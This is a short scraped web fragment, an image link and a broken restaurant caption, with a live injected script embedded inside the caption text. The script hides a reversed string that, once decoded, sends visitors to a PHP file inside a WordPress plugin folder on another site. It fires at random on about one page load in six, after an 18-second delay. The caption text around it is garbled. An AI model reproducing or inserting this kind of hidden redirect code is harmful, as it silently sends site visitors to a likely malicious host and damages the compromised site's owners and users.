 Pizzeria Tzaki_food_in_Restaurant___Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro